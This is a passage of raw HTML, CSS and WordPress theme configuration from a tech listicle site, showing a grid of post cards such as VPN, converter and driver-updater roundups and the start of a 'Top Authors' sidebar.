info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
block_tdi_56.td_column_number = "2";
block_tdi_56.block_type = "tdb_loop";
block_tdi_56.post_count = "16";
block_tdi_56.found_posts = "324";
block_tdi_56.header_color = "";
block_tdi_56.ajax_pagination_infinite_stop = "";
block_tdi_56.max_num_pages = "21";
tdBlocksArray.push(block_tdi_56);
</script><div id=tdi_56 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/windows-vpn.html"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Free Windows VPN for 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.techbrains.me/wp-content/uploads/2022/06/banner_lead_windows.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/windows-vpn.html"  rel="bookmark" title="Top 10 Best Free Windows VPN for 2024">Top 10 Best Free Windows VPN for 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-18T00:15:17+00:00" >April 18, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/windows-vpn.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/teleprompter-apps.html"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Teleprompter Apps For iPhone And iPad" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.techbrains.me/wp-content/uploads/2022/07/free-teleprompter-apps-696x348.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/teleprompter-apps.html"  rel="bookmark" title="Top 10 Best Teleprompter Apps For iPhone And iPad">Top 10 Best Teleprompter Apps For iPhone And iPad</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-01T00:01:50+00:00" >April 1, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/teleprompter-apps.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/residential-vpn-services.html"  rel="bookmark" class="td-image-wrap " title="Best Residential VPN Services free 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.techbrains.me/wp-content/uploads/2022/02/unnamed-9.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/residential-vpn-services.html"  rel="bookmark" title="Best Residential VPN Services free 2024">Best Residential VPN Services free 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T00:26:54+00:00" >January 15, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/residential-vpn-services.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/apartment-websites.html"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Apartment Websites of 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.techbrains.me/wp-content/uploads/2022/09/best-apartment-search-websites-696x464.jpeg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/apartment-websites.html"  rel="bookmark" title="Top 10 Best Apartment Websites of 2024">Top 10 Best Apartment Websites of 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-13T06:51:19+00:00" >January 13, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/apartment-websites.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/vpns-for-the-dark-web.html"  rel="bookmark" class="td-image-wrap " title="Best VPNs for the Dark Web in 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.techbrains.me/wp-content/uploads/2022/08/free-vpn-dark-web-deep-web-1200x900-1-696x522.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/vpns-for-the-dark-web.html"  rel="bookmark" title="Best VPNs for the Dark Web in 2024">Best VPNs for the Dark Web in 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-13T00:47:37+00:00" >January 13, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/vpns-for-the-dark-web.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/icloud-drive-alternatives.html"  rel="bookmark" class="td-image-wrap " title="Best iCloud Drive Alternatives For iPhone or iPad" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.techbrains.me/wp-content/uploads/2022/07/iCloud-drive-alternatives-featured-696x365.webp)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/icloud-drive-alternatives.html"  rel="bookmark" title="Best iCloud Drive Alternatives For iPhone or iPad">Best iCloud Drive Alternatives For iPhone or iPad</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-12T00:13:05+00:00" >January 12, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/icloud-drive-alternatives.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/marketing-software.html"  rel="bookmark" class="td-image-wrap " title="Best Social Media Marketing Software in 2024" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/09/ma-1-1024x576-1-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/marketing-software.html"  rel="bookmark" title="Best Social Media Marketing Software in 2024">Best Social Media Marketing Software in 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T06:03:58+00:00" >January 11, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/marketing-software.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/private-search-engines.html"  rel="bookmark" class="td-image-wrap " title="Best Private Search Engines: Secure Search 2024" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/01/blog-best-search-engines-for-privacy-featured-696x392.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/private-search-engines.html"  rel="bookmark" title="Best Private Search Engines: Secure Search 2024">Best Private Search Engines: Secure Search 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-10T02:40:29+00:00" >January 10, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/private-search-engines.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/best-mkv-players.html"  rel="bookmark" class="td-image-wrap " title="Top 15 Best MKV Players For Android, Windows And Mac" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/02/best-mkv-video-player-windows-10.png" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/best-mkv-players.html"  rel="bookmark" title="Top 15 Best MKV Players For Android, Windows And Mac">Top 15 Best MKV Players For Android, Windows And Mac</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-24T20:44:09+00:00" >December 24, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/best-mkv-players.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/driver-updating-software.html"  rel="bookmark" class="td-image-wrap " title="Best 10 Driver Updating Software To Remove Outdated Driver" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/06/171114_blog_DriverUpdater-696x365.png" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/driver-updating-software.html"  rel="bookmark" title="Best 10 Driver Updating Software To Remove Outdated Driver">Best 10 Driver Updating Software To Remove Outdated Driver</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-24T05:55:54+00:00" >December 24, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/driver-updating-software.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/business" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/best-cybersecurity-companies.html"  rel="bookmark" class="td-image-wrap " title="Top 15 Best Cybersecurity Companies for 2024" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/05/Top-15-Best-Cybersecurity-Companies-of-2022-696x243.png" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/best-cybersecurity-companies.html"  rel="bookmark" title="Top 15 Best Cybersecurity Companies for 2024">Top 15 Best Cybersecurity Companies for 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-23T02:29:50+00:00" >December 23, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/best-cybersecurity-companies.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/cpu-temperature-monitoring.html"  rel="bookmark" class="td-image-wrap " title="Top 10 Best CPU Temperature Monitoring Software For Windows" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/06/shutterstock_1785214166-696x390.webp" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/cpu-temperature-monitoring.html"  rel="bookmark" title="Top 10 Best CPU Temperature Monitoring Software For Windows">Top 10 Best CPU Temperature Monitoring Software For Windows</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-15T00:25:36+00:00" >October 15, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/cpu-temperature-monitoring.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/internet" class="td-post-category">Internet</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/uninstaller-software.html"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Uninstaller Software for Windows Free &#038; Paid" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/06/uninstaller-software-696x464.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/uninstaller-software.html"  rel="bookmark" title="Top 10 Best Uninstaller Software for Windows Free &#038; Paid">Top 10 Best Uninstaller Software for Windows Free &#038; Paid</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-14T00:58:01+00:00" >October 14, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/uninstaller-software.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/phone-number-apps.html"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Phone Number Apps For Android In 2023" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/07/Best-Second-Phone-Number-App-696x464.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/phone-number-apps.html"  rel="bookmark" title="Top 10 Best Phone Number Apps For Android In 2023">Top 10 Best Phone Number Apps For Android In 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T10:39:51+00:00" >October 13, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/phone-number-apps.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/top-15-best-free-youtube-to-mp3-converter-2022-expert-review.html"  rel="bookmark" class="td-image-wrap " title="BEST FREE YouTube to MP3 Converter 2023 Expert Review" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/01/youtube-to-mp3.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/top-15-best-free-youtube-to-mp3-converter-2022-expert-review.html"  rel="bookmark" title="BEST FREE YouTube to MP3 Converter 2023 Expert Review">BEST FREE YouTube to MP3 Converter 2023 Expert Review</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-25T00:22:56+00:00" >June 25, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/top-15-best-free-youtube-to-mp3-converter-2022-expert-review.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.techbrains.me/apps" class="td-post-category">Apps</a>                        <div class="td-module-thumb"><a href="https://www.techbrains.me/best-free-online-youtube-to-mp4-converter-tools.html"  rel="bookmark" class="td-image-wrap " title="Best FREE Online YouTube to MP4 Converter Tools 2023" ><span data-bg="https://www.techbrains.me/wp-content/uploads/2022/01/YouTube-to-mp4.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style=""></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.techbrains.me/best-free-online-youtube-to-mp4-converter-tools.html"  rel="bookmark" title="Best FREE Online YouTube to MP4 Converter Tools 2023">Best FREE Online YouTube to MP4 Converter Tools 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.techbrains.me/author/mike">Mike</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T00:16:14+00:00" >June 24, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.techbrains.me/best-free-online-youtube-to-mp4-converter-tools.html?noamp=mobile#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_56" data-td_block_id="tdi_56">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_authors tdi_59 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style></style>
<style>.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:bold;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td-active .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td-active .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:var(--td_theme_color,#4db2ec)}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:var(--td_theme_color,#4db2ec);opacity:0.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:var(--td_theme_color,#4db2ec)}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:'';height:96px;position:absolute;right:0;top:-15px;width:324px}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}</style><h4 class="block-title td-block-title"><span class="td-pulldown-size">TOP AUTHORS</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.techbrains.me/author/admin"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ef785faecaf4b82561c4cf8058b0593cfc81d172aa7948b278e64d885699896d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' data-lazy-src="https://secure.gravatar.com/avatar/ef785faecaf4b82561c4cf8058b0593cfc81d172aa7948b278e64d885699896d?s=70&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ef785faecaf4b82561c4cf8058b0593cfc81d172aa7948b278e64d885699896d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef785faecaf4b82561c4cf8058b0593cfc81d172aa7948b278e64d885699896d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript></a><div class="item-details"><div class="td-authors-name"><a href="https://www.techbrains.me/author/admin">admin</a></div><span class="td-author-post-count">65 POSTS</span><span class="td-author-comments-count">0 COMMENTS</span><div class="td-authors-url"><a href="https://www.techbrains.me">https://www.techbrains.me</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.techbrains.me/author/kof"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9d0ad44d2f455ccf7477c166941530e91739fec66f5cc66485b6d0921a04c2ba?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' data-lazy-src="https://secure.gravatar.com/avatar/9d0ad44d2f455ccf7477c166941530e91739fec66f5cc66485b6d0921a04c2ba?s=70&#038;d=mm&#038;r=g" /><noscript><img alt='' src='https://secure.gravatar.com/avatar/9d0ad44d2f455ccf7477c166941530e91739fec66f5cc66485b6d0921a04c2ba?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d0ad44d2f455ccf7477c166941530e91739fec66f5cc66485b6d0921a04c2ba?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript></a><div class="item-details"><div class="td-authors-name"><a 